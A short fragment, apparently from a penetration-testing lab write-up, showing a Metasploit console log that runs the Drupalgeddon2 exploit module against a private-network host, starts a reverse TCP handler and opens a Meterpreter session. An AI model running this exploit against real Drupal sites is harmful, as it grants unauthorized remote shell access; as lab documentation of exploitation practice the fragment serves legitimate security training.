 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.204.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.204.129
[*] Meterpreter session 1 opened (192.168.204.128:4444 -> 192.168.204.129:42147) at 2024-06-17 14
:37:50 +0800
meterpreter >